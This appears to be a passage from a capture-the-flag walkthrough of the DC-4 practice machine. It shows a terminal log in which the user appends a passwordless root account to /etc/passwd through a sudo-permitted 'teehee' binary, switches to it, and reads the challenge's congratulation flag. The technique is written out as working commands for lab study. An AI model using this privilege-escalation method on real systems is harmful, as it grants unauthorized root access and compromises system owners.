 charles@dc-4:/var/mail$ sudo teehee -a /etc/passwd
GGG::0:0:::/bin/bash
GGG::0:0:::/bin/bash
^C
文件系统
charles@dc-4:/var/mail$ su GGG
root@dc-4:/var/mail# whoami
root
root@dc-4:/var/mail# cd /root
root@dc-4:/root# ls
flag.txt
root@dc-4:/root# cat flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.